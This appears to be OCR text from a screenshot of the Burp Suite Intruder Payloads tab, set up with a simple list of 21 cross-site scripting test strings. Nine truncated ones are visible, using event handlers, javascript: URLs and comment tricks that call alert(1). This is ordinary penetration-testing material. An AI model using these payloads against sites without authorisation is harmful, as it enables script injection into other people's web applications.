 Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type
defined in the Positions tab. Various payload types are available for each payload set, and each
payload type can be customized in different ways.
Payload set: 1 Payload count: 21
Payload type: Simple list Request count: 21
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<body oninput=javascript:alert(1)><input autofocu...
<math href="javascript:javascript:alert(1)">CLICK...
<? foo="><x foo='?><script>javascript:alert(1)</s...
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:al...
<comment><img src="</comment><img src=x one...
<![><img src="]><img src=x onerror=javascript:ale...
<body oninput=javascript:alert(1)><input autofocu...
Add Enter a new item
Add from list ...